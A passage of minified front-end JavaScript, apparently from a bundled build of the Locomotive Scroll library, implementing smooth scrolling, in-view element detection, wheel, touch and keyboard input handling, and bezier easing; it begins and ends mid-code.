method.")}()}function C(t,e){if(t){if("string"==typeof t)return E(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(t,e):void 0}}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var k={el:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!1,lerp:.1,class:"is-inview",scrollbarContainer:!1,scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,scrollFromAnywhere:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"vertical",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},S=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n(this,t),Object.assign(this,k,e),this.smartphone=k.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=k.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),"horizontal"===this.direction?this.directionAxis="x":this.directionAxis="y",this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return o(t,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var t=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame((function(){t.resize(),t.resizeTick=!1})))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){if(this.reloadOnContextChange){this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint;var t=this.context;if(this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",t!=this.context)("desktop"==t?this.smooth:this[t].smooth)!=("desktop"==this.context?this.smooth:this[this.context].smooth)&&window.location.reload()}}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach((function(e){e.addEventListener("click",t.setScrollTo,!1)}))}},{key:"setScrollTo",value:function(t){t.preventDefault(),this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name,"-href"))||t.currentTarget.getAttribute("href"),{offset:t.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(t){var e=this,n=this.instance.scroll.y,r=n+this.windowHeight,o=this.instance.scroll.x,c=o+this.windowWidth;Object.entries(this.els).forEach((function(l){var f=_(l,2),i=f[0],d=f[1];if(!d||d.inView&&!t||("horizontal"===e.direction?c>=d.left&&o<d.right&&e.setInView(d,i):r>=d.top&&n<d.bottom&&e.setInView(d,i)),d&&d.inView)if("horizontal"===e.direction){var h=d.right-d.left;d.progress=(e.instance.scroll.x-(d.left-e.windowWidth))/(h+e.windowWidth),(c<d.left||o>d.right)&&e.setOutOfView(d,i)}else{var v=d.bottom-d.top;d.progress=(e.instance.scroll.y-(d.top-e.windowHeight))/(v+e.windowHeight),(r<d.top||n>d.bottom)&&e.setOutOfView(d,i)}})),this.hasScrollTicking=!1}},{key:"setInView",value:function(t,i){this.els[i].inView=!0,t.el.classList.add(t.class),this.currentElements[i]=t,t.call&&this.hasCallEventSet&&(this.dispatchCall(t,"enter"),t.repeat||(this.els[i].call=!1))}},{key:"setOutOfView",value:function(t,i){var e=this;this.els[i].inView=!1,Object.keys(this.currentElements).forEach((function(t){t===i&&delete e.currentElements[t]})),t.call&&this.hasCallEventSet&&this.dispatchCall(t,"exit"),t.repeat&&t.el.classList.remove(t.class)}},{key:"dispatchCall",value:function(t,e){this.callWay=e,this.callValue=t.call.split(",").map((function(t){return t.trim()})),this.callObj=t,1==this.callValue.length&&(this.callValue=this.callValue[0]);var n=new Event(this.namespace+"call");this.el.dispatchEvent(n)}},{key:"dispatchScroll",value:function(){var t=new Event(this.namespace+"scroll");this.el.dispatchEvent(t)}},{key:"setEvents",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]);var n=this.listeners[t];n.push(e),1===n.length&&this.el.addEventListener(this.namespace+t,this.checkEvent,!1),"call"===t&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(t,e){if(this.listeners[t]){var n=this.listeners[t],r=n.indexOf(e);r<0||(n.splice(r,1),0===n.index&&this.el.removeEventListener(this.namespace+t,this.checkEvent,!1))}}},{key:"checkEvent",value:function(t){var e=this,n=t.type.replace(this.namespace,""),r=this.listeners[n];r&&0!==r.length&&r.forEach((function(t){switch(n){case"scroll":return t(e.instance);case"call":return t(e.callValue,e.callWay,e.callObj);default:return t()}}))}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(t,e){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach((function(e){t.el.removeEventListener(t.namespace+e,t.checkEvent,!1)})),this.listeners={},this.scrollToEls.forEach((function(e){e.removeEventListener("click",t.setScrollTo,!1)})),this.html.classList.remove(this.initClass)}}]),t}(),O="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function T(t,e){return t(e={exports:{}},e.exports),e.exports}var A=T((function(t,e){t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var n,r=t.HTMLElement||t.Element,o=468,c={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:r.prototype.scroll||d,scrollIntoView:r.prototype.scrollIntoView},l=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,f=(n=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==h(arguments[0])?_.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):c.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(h(arguments[0])?c.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):_.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==h(arguments[0])){var t=arguments[0].left,e=arguments[0].top;_.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");c.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==h(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):c.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==h(arguments[0])){var n=function(t){for(;t!==e.body&&!1===y(t);)t=t.parentNode||t.host;return t}(this),r=n.getBoundingClientRect(),o=this.getBoundingClientRect();n!==e.body?(_.call(this,n,n.scrollLeft+o.left-r.left,n.scrollTop+o.top-r.top),"fixed"!==t.getComputedStyle(n).position&&t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):t.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else c.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function d(t,e){this.scrollLeft=t,this.scrollTop=e}function h(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function v(t,e){return"Y"===e?t.clientHeight+f<t.scrollHeight:"X"===e?t.clientWidth+f<t.scrollWidth:void 0}function m(e,n){var r=t.getComputedStyle(e,null)["overflow"+n];return"auto"===r||"scroll"===r}function y(t){var e=v(t,"Y")&&m(t,"Y"),n=v(t,"X")&&m(t,"X");return e||n}function w(e){var n,r,c,f,d=(l()-e.startTime)/o;f=d=d>1?1:d,n=.5*(1-Math.cos(Math.PI*f)),r=e.startX+(e.x-e.startX)*n,c=e.startY+(e.y-e.startY)*n,e.method.call(e.scrollable,r,c),r===e.x&&c===e.y||t.requestAnimationFrame(w.bind(t,e))}function _(n,r,o){var f,h,v,m,y=l();n===e.body?(f=t,h=t.scrollX||t.pageXOffset,v=t.scrollY||t.pageYOffset,m=c.scroll):(f=n,h=n.scrollLeft,v=n.scrollTop,m=d),w({scrollable:f,method:m,startTime:y,startX:h,startY:v,x:r,y:o})}}}})),j=(A.polyfill,function(t){d(r,t);var e=y(r);function r(){var t,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return n(this,r),(t=e.call(this,o)).resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.addEventListener("scroll",t.checkScroll,!1),void 0===window.smoothscrollPolyfill&&(window.smoothscrollPolyfill=A,window.smoothscrollPolyfill.polyfill()),t}return o(r,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),w(h(r.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var t=this;w(h(r.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.instance.scroll.y=window.pageYOffset,Object.entries(this.els).length&&(this.hasScrollTicking||(requestAnimationFrame((function(){t.detectElements()})),this.hasScrollTicking=!0))}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"resize",value:function(){Object.entries(this.els).length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var t=this;this.els={},this.el.querySelectorAll("[data-"+this.name+"]").forEach((function(e,n){e.getBoundingClientRect();var r,o,c,l=e.dataset[t.name+"Class"]||t.class,f="string"==typeof e.dataset[t.name+"Id"]?e.dataset[t.name+"Id"]:n,d="string"==typeof e.dataset[t.name+"Offset"]?e.dataset[t.name+"Offset"].split(","):t.offset,h=e.dataset[t.name+"Repeat"],v=e.dataset[t.name+"Call"],m=e.dataset[t.name+"Target"],y=(c=void 0!==m?document.querySelector("".concat(m)):e).getBoundingClientRect();r=y.top+t.instance.scroll.y,o=y.left+t.instance.scroll.x;var w=r+c.offsetHeight,_=o+c.offsetWidth;h="false"!=h&&(null!=h||t.repeat);var x=t.getRelativeOffset(d),C={el:e,targetEl:c,id:f,class:l,top:r+=x[0],bottom:w-=x[1],left:o,right:_,offset:d,progress:0,repeat:h,inView:!1,call:v};t.els[f]=C,e.classList.contains(l)&&t.setInView(t.els[f],f)}))}},{key:"updateElements",value:function(){var t=this;Object.entries(this.els).forEach((function(e){var n=_(e,2),i=n[0],r=n[1],o=r.targetEl.getBoundingClientRect().top+t.instance.scroll.y,c=o+r.targetEl.offsetHeight,l=t.getRelativeOffset(r.offset);t.els[i].top=o+l[0],t.els[i].bottom=c-l[1]})),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(t){var e=[0,0];if(t)for(var i=0;i<t.length;i++)"string"==typeof t[i]?t[i].includes("%")?e[i]=parseInt(t[i].replace("%","")*this.windowHeight/100):e[i]=parseInt(t[i]):e[i]=t[i];return e}},{key:"scrollTo",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=parseInt(e.offset)||0,r=!!e.callback&&e.callback;if("string"==typeof t){if("top"===t)t=this.html;else if("bottom"===t)t=this.html.offsetHeight-window.innerHeight;else if(!(t=document.querySelector(t)))return}else if("number"==typeof t)t=parseInt(t);else if(!t||!t.tagName)return void console.warn("`target` parameter is not valid");n="number"!=typeof t?t.getBoundingClientRect().top+n+this.instance.scroll.y:t+n;var o=function(){return parseInt(window.pageYOffset)===parseInt(n)};if(r){if(o())return void r();window.addEventListener("scroll",(function t(){o()&&(window.removeEventListener("scroll",t),r())}))}window.scrollTo({top:n,behavior:0===e.duration?"auto":"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){w(h(r.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),r}(S)),M=Object.getOwnPropertySymbols,D=Object.prototype.hasOwnProperty,P=Object.prototype.propertyIsEnumerable;var I=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,source){for(var e,n,r=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var o in e=Object(arguments[s]))D.call(e,o)&&(r[o]=e[o]);if(M){n=M(e);for(var i=0;i<n.length;i++)P.call(e,n[i])&&(r[n[i]]=e[n[i]])}}return r};function L(){}L.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function o(){r.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var data=[].slice.call(arguments,1),e=((this.e||(this.e={}))[t]||[]).slice(),i=0,n=e.length;i<n;i++)e[i].fn.apply(e[i].ctx,data);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,c=r.length;i<c;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}};var $=L,N=T((function(t,e){(function(){(null!==e?e:this).Lethargy=function(){function t(t,e,n,r){this.stability=null!=t?Math.abs(t):8,this.sensitivity=null!=e?1+Math.abs(e):100,this.tolerance=null!=n?1+Math.abs(n):1.1,this.delay=null!=r?r:150,this.lastUpDeltas=function(){var i,t,e;for(e=[],i=1,t=2*this.stability;1<=t?i<=t:i>=t;1<=t?i++:i--)e.push(null);return e}.call(this),this.lastDownDeltas=function(){var i,t,e;for(e=[],i=1,t=2*this.stability;1<=t?i<=t:i>=t;1<=t?i++:i--)e.push(null);return e}.call(this),this.deltasTimestamp=function(){var i,t,e;for(e=[],i=1,t=2*this.stability;1<=t?i<=t:i>=t;1<=t?i++:i--)e.push(null);return e}.call(this)}return t.prototype.check=function(t){var e;return null!=(t=t.originalEvent||t).wheelDelta?e=t.wheelDelta:null!=t.deltaY?e=-40*t.deltaY:null==t.detail&&0!==t.detail||(e=-40*t.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),e>0?(this.lastUpDeltas.push(e),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(e),this.lastDownDeltas.shift(),this.isInertia(-1))},t.prototype.isInertia=function(t){var e,n,r,o,c,l,f;return null===(e=-1===t?this.lastDownDeltas:this.lastUpDeltas)[0]?t:!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&e[0]===e[2*this.stability-1])&&(r=e.slice(0,this.stability),n=e.slice(this.stability,2*this.stability),f=r.reduce((function(t,s){return t+s})),c=n.reduce((function(t,s){return t+s})),l=f/r.length,o=c/n.length,Math.abs(l)<Math.abs(o*this.tolerance)&&this.sensitivity<Math.abs(o)&&t)},t.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},t.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},t}()}).call(O)})),R={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&navigator.msMaxTouchPoints>1,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:navigator.userAgent.indexOf("Firefox")>-1},F=Object.prototype.toString,B=Object.prototype.hasOwnProperty;function z(t,e){return function(){return t.apply(e,arguments)}}var V=N.Lethargy,H="virtualscroll",U=J,W=37,Y=38,G=39,X=40,K=32;function J(t){!function(object){if(!object)return console.warn("bindAll requires at least one argument.");var t=Array.prototype.slice.call(arguments,1);if(0===t.length)for(var e in object)B.call(object,e)&&"function"==typeof object[e]&&"[object Function]"==F.call(object[e])&&t.push(e);for(var i=0;i<t.length;i++){var n=t[i];object[n]=z(object[n],object)}}(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,t&&t.el&&(this.el=t.el,delete t.el),this.options=I({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},t),this.options.limitInertia&&(this._lethargy=new V),this._emitter=new $,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function Q(t,e,n){return(1-n)*t+n*e}function Z(t){var e={};if(window.getComputedStyle){var style=getComputedStyle(t),n=style.transform||style.webkitTransform||style.mozTransform,r=n.match(/^matrix3d\((.+)\)$/);return r?(e.x=r?parseFloat(r[1].split(", ")[12]):0,e.y=r?parseFloat(r[1].split(", ")[13]):0):(r=n.match(/^matrix\((.+)\)$/),e.x=r?parseFloat(r[1].split(", ")[4]):0,e.y=r?parseFloat(r[1].split(", ")[5]):0),e}}function tt(t){for(var e=[];t&&t!==document;t=t.parentNode)e.push(t);return e}J.prototype._notify=function(t){var e=this._event;e.x+=e.deltaX,e.y+=e.deltaY,this._emitter.emit(H,{x:e.x,y:e.y,deltaX:e.deltaX,deltaY:e.deltaY,originalEvent:t})},J.prototype._onWheel=function(t){var e=this.options;if(!this._lethargy||!1!==this._lethargy.check(t)){var n=this._event;n.deltaX=t.wheelDeltaX||-1*t.deltaX,n.deltaY=t.wheelDeltaY||-1*t.deltaY,R.isFirefox&&1==t.deltaMode&&(n.deltaX*=e.firefoxMultiplier,n.deltaY*=e.firefoxMultiplier),n.deltaX*=e.mouseMultiplier,n.deltaY*=e.mouseMultiplier,this._notify(t)}},J.prototype._onMouseWheel=function(t){if(!this.options.limitInertia||!1!==this._lethargy.check(t)){var e=this._event;e.deltaX=t.wheelDeltaX?t.wheelDeltaX:0,e.deltaY=t.wheelDeltaY?t.wheelDeltaY:t.wheelDelta,this._notify(t)}},J.prototype._onTouchStart=function(t){var e=t.targetTouches?t.targetTouches[0]:t;this.touchStartX=e.pageX,this.touchStartY=e.pageY},J.prototype._onTouchMove=function(t){var e=this.options;e.preventTouch&&!t.target.classList.contains(e.unpreventTouchClass)&&t.preventDefault();var n=this._event,r=t.targetTouches?t.targetTouches[0]:t;n.deltaX=(r.pageX-this.touchStartX)*e.touchMultiplier,n.deltaY=(r.pageY-this.touchStartY)*e.touchMultiplier,this.touchStartX=r.pageX,this.touchStartY=r.pageY,this._notify(t)},J.prototype._onKeyDown=function(t){var e=this._event;e.deltaX=e.deltaY=0;var n=window.innerHeight-40;switch(t.keyCode){case W:case Y:e.deltaY=this.options.keyStep;break;case G:case X:e.deltaY=-this.options.keyStep;break;case t.shiftKey:e.deltaY=n;break;case K:e.deltaY=-n;break;default:return}this._notify(t)},J.prototype._bind=function(){R.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),R.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),R.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),R.hasPointer&&R.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),R.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},J.prototype._unbind=function(){R.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),R.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),R.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),R.hasPointer&&R.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),R.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},J.prototype.on=function(t,e){this._emitter.on(H,t,e);var n=this._emitter.e;n&&n[H]&&1===n[H].length&&this._bind()},J.prototype.off=function(t,e){this._emitter.off(H,t,e);var n=this._emitter.e;(!n[H]||n[H].length<=0)&&this._unbind()},J.prototype.reset=function(){var t=this._event;t.x=0,t.y=0},J.prototype.destroy=function(){this._emitter.off(),this._unbind()};var et=.1,nt="function"==typeof Float32Array;function it(t,e){return 1-3*e+3*t}function ot(t,e){return 3*e-6*t}function at(t){return 3*t}function st(t,e,n){return((it(e,n)*t+ot(e,n))*t+at(e))*t}function ct(t,e,n){return 3*it(e,n)*t*t+2*ot(e,n)*t+at(e)}function lt(t){return t}var ut=function(t,e,n,r){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(t===e&&n===r)return lt;for(var o=nt?new Float32Array(11):new Array(11),i=0;i<11;++i)o[i]=st(i*et,t,n);function c(e){for(var r=0,c=1;10!==c&&o[c]<=e;++c)r+=et;--c;var l=r+(e-o[c])/(o[c+1]-o[c])*et,f=ct(l,t,n);return f>=.001?function(t,e,n,r){for(var i=0;i<4;++i){var o=ct(e,n,r);if(0===o)return e;e-=(st(e,n,r)-t)/o}return e}(e,l,t,n):0===f?l:function(t,e,n,r,o){var c,l,i=0;do{(c=st(l=e+(n-e)/2,r,o)-t)>0?n=l:e=l}while(Math.abs(c)>1e-7&&++i<10);return l}(e,r,r+et,t,n)}return function(t){return 0===t?0:1===t?1:st(c(t),e,r)}},ft=38,ht=40,pt=32,vt=9,mt=33,gt=34,yt=36,bt=35,wt=function(t){d(r,t);var e=y(r);function r(){var t,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return n(this,r),history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0),(t=e.call(this,o)).inertia&&(t.lerp=.1*t.inertia),t.isScrolling=!1,t.isDraggingScrollbar=!1,t.isTicking=!1,t.hasScrollTicking=!1,t.parallaxElements={},t.stop=!1,t.scrollbarContainer=o.scrollbarContainer,t.checkKey=t.checkKey.bind(m(t)),window.addEventListener("keydown",t.checkKey,!1),t}return o(r,[{key:"init",value:function(){var t=this;this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction),this.instance=f({delta:{x:this.initPosition.x,y:this.initPosition.y},scroll:{x:this.initPosition.x,y:this.initPosition.y}},this.instance),this.vs=new U({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:navigator.platform.indexOf("Win")>-1?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on((function(e){t.stop||t.isDraggingScrollbar||requestAnimationFrame((function(){t.updateDelta(e),t.isScrolling||t.startScrolling()}))})),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.checkScroll(!0),this.transformElements(!0,!0),w(h(r.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){if(this.instance.limit.y=this.el.offsetHeight-this.windowHeight,"horizontal"===this.direction){for(var t=0,e=this.el.children,i=0;i<e.length;i++)t+=e[i].offsetWidth;this.instance.limit.x=t-this.windowWidth}}},{key:"startScrolling",value:function(){this.startScrollTs=Date.now(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){cancelAnimationFrame(this.checkScrollRaf),this.startScrollTs=void 0,this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(t){var e=this;if(this.stop)t.keyCode==vt&&requestAnimationFrame((function(){e.html.scrollTop=0,document.body.scrollTop=0,e.html.scrollLeft=0,document.body.scrollLeft=0}));else{switch(t.keyCode){case vt:requestAnimationFrame((function(){e.html.scrollTop=0,document.body.scrollTop=0,e.html.scrollLeft=0,document.body.scrollLeft=0,e.scrollTo(document.activeElement,{offset:-window.innerHeight/2})}));break;case ft:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]-=240);break;case ht:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]+=240);break;case mt:this.instance.delta[this.directionAxis]-=window.innerHeight;break;case gt:this.instance.delta[this.directionAxis]+=window.innerHeight;break;case yt:this.instance.delta[this.directionAxis]-=this.instance.limit[this.directionAxis];break;case bt:this.instance.delta[this.directionAxis]+=this.instance.limit[this.directionAxis];break;case pt:this.isActiveElementScrollSensitive()&&(t.shiftKey?this.instance.delta[this.directionAxis]-=window.innerHeight:this.instance.delta[this.directionAxis]+=window.innerHeight);break;default:return}this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis]),this.stopScrolling(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"isActiveElementScrollSensitive",value:function(){return!(document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||document.activeElement instanceof HTMLButtonElement||document.activeElement instanceof HTMLSelectElement)}},{key:"checkScroll",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e||this.isScrolling||this.isDraggingScrollbar){this.hasScrollTicking||(this.checkScrollRaf=requestAnimationFrame((function(){return t.checkScroll()})),this.hasScrollTicking=!0),this.updateScroll();var n=Math.abs(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis]),o=Date.now()-this.startScrollTs;if(!this.animatingScroll&&o>100&&(n<.5&&0!=this.instance.delta[this.directionAxis]||n<.5&&0==this.instance.delta[this.directionAxis])&&this.stopScrolling(),Object.entries(this.sections).forEach((function(n){var 